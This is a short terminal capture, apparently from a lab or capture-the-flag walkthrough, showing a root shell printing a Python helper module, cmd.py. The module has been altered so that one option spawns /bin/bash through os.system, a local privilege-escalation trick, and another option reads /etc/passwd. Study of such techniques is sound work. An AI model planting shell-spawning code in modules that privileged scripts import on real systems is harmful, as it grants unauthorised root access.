 __pycache__  cmd.py  will_script.py
root@ip-10-201-122-80:/home/mat/scripts# cat cmd.py
def get_command(num):
        if(num == "1"):
                import os
                os.system("/bin/bash")
                return "ls -lah"

        if(num == "2"):
                return "id"
        if(num == "3"):
                return "cat /etc/passwd"
root@ip-10-201-122-80:/home/mat/scripts#